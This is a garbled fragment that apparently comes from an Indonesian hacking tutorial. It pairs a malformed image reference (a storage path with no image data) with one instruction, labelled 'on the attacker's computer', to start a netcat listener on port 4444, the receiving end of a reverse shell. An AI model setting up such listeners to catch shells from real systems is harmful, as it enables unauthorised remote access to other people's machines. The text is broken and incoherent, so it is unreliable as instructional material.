 Pada komputer penyerang: nc -lnvp 4444 ,
